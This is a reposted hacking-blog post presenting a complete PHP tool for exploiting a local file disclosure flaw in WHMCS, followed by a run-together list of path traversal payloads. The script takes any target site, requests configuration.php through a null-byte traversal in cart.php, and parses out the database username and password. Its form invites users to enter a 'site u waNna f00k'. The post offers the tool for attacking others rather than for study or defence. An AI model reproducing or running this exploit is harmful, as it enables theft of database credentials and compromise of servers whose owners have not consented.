
We decided to stop the project, “WHMCS LFD Exploiter” and decided to make a modification out of it in PHP. The function is still the same because it still gets the db_username and the db_password but what has been changed is that it is user friendly and allows the user to change and the payload.
Here is the full script:
<?php
/**
* [TPK] & [shipcode] - theprojectxblog.net
* WHCMS Cart Exploit Tool
* #projectx
* http://www.exploit-db.com/exploits/17999/
**/
# default payload
$payload = "cart.php?a=projectx&templatefile=../../../configuration.php%00";
# site checker
$sitecheck = "www.isup.me";
$check = '';
if(!empty($_GET['site']) && !empty($_GET['payload'])){
# yum yum!
$yum = array();
$payload = base64_decode($_GET['payload']);
$site = trim($_GET['site'],'/');
$http = stristr($site,'http://');
if($http){
$site = $http;
} else {
$site = "http://$site";
}
$exploit = "$site/$payload";
if ($stream = @fopen($exploit, 'r')) {
echo '<strong>' . $exploit . '</strong><br>';
$data = trim(stristr(stristr(stream_get_contents($stream), '<?php'), '?>', true), '<?php');
$data = explode(';',trim($data));
$data = array_filter($data);
foreach($data as $datum){
$datum = explode('=',$datum);
$yum[trim($datum[0])] = $datum[1];
}
echo '<pre>';
print_r($yum);
echo '</pre>';
# bug? causes apache to crash :O
// $pattern = '/<?php+(.|s)+?>/';
// preg_match($pattern, $data, $matches);
// var_dump($matches);
fclose($stream);
} else {
$check = "<a target='_new' href='http://$sitecheck/$site'>is target up?</a>";
}
}
?>
<html>
<head>
<title>WHCMS Exploit Tool</title>
<link rel="shortcut icon" type="image/jpg" href="http://www.theprojectxblog.net/wp-content/uploads/2011/10/cropped-297465_202385663163007_202385503163023_447971_677009595_a.jpg">
<style>
body, input { background: black; color: white; font-family: calibri; font-size: 1.1em; }
input[type=text] { width: 600px; } input { border: solid 1px white; }
span { display: inline-block; width: 60px; margin-right: 10px; }
a { text-decoration: none; color: red; } img { float: left; margin-right: 10px; }
</style>
<script>
var Base64 = {
// private property
_keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
// public method for encoding
encode : function (input) {
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
input = Base64._utf8_encode(input);
while (i < input.length) {
chr1 = input.charCodeAt(i++);
chr2 = input.charCodeAt(i++);
chr3 = input.charCodeAt(i++);
enc1 = chr1 >> 2;
enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
enc4 = chr3 & 63;
if (isNaN(chr2)) {
enc3 = enc4 = 64;
} else if (isNaN(chr3)) {
enc4 = 64;
}
output = output +
this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
}
return output;
},
// public method for decoding
decode : function (input) {
var output = "";
var chr1, chr2, chr3;
var enc1, enc2, enc3, enc4;
var i = 0;
input = input.replace(/[^A-Za-z0-9+/=]/g, "");
while (i < input.length) {
enc1 = this._keyStr.indexOf(input.charAt(i++));
enc2 = this._keyStr.indexOf(input.charAt(i++));
enc3 = this._keyStr.indexOf(input.charAt(i++));
enc4 = this._keyStr.indexOf(input.charAt(i++));
chr1 = (enc1 << 2) | (enc2 >> 4);
chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
chr3 = ((enc3 & 3) << 6) | enc4;
output = output + String.fromCharCode(chr1);
if (enc3 != 64) {
output = output + String.fromCharCode(chr2);
}
if (enc4 != 64) {
output = output + String.fromCharCode(chr3);
}
}
output = Base64._utf8_decode(output);
return output;
},
// private method for UTF-8 encoding
_utf8_encode : function (string) {
string = string.replace(/rn/g,"n");
var utftext = "";
for (var n = 0; n < string.length; n++) {
var c = string.charCodeAt(n);
if (c < 128) {
utftext += String.fromCharCode(c);
}
else if((c > 127) && (c < 2048)) {
utftext += String.fromCharCode((c >> 6) | 192);
utftext += String.fromCharCode((c & 63) | 128);
}
else {
utftext += String.fromCharCode((c >> 12) | 224);
utftext += String.fromCharCode(((c >> 6) & 63) | 128);
utftext += String.fromCharCode((c & 63) | 128);
}
}
return utftext;
},
// private method for UTF-8 decoding
_utf8_decode : function (utftext) {
var string = "";
var i = 0;
var c = c1 = c2 = 0;
while ( i < utftext.length ) {
c = utftext.charCodeAt(i);
if (c < 128) {
string += String.fromCharCode(c);
i++;
}
else if((c > 191) && (c < 224)) {
c2 = utftext.charCodeAt(i+1);
string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
i += 2;
}
else {
c2 = utftext.charCodeAt(i+1);
c3 = utftext.charCodeAt(i+2);
string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
i += 3;
}
}
return string;
}
}
</script>
</head>
<body>
<img src="https://www.theprojectxblog.net/wp-content/uploads/2011/10/cropped-297465_202385663163007_202385503163023_447971_677009595_a.jpg" />
<form method='get' onSubmit="javascript:payload.value = Base64.encode(payload.value);">
<span>target:</span> <input type='text' name='site' value='site u waNna f00k'/>
<?php echo $check; ?><br/>
<span>payload:</span> <input type='text' name='payload' value='<?php echo $payload; ?>'/>
<input type='submit' value='expl0!t' />
</form>
<!-- brgzkreclwwp -->
</body>
</html>
Payloads that may come in handy:
cart.php?a=projectx&templatefile=../../../configuration.php”clients/cart.php?a=projectx&templatefile=../../../configuration.php”submitticket.php?step=projectx&templatefile=../../../../../../../../../boot.iniclientarea.php?action=projectx&templatefile=../../configuration.phpreports.php?report=../../../../../../../boot.ini
For more information about this exploit check my previous article about it.
View full post on ProjectX Blog – Information Security Redefined
View full post on National Cyber Security » Computer Hacking


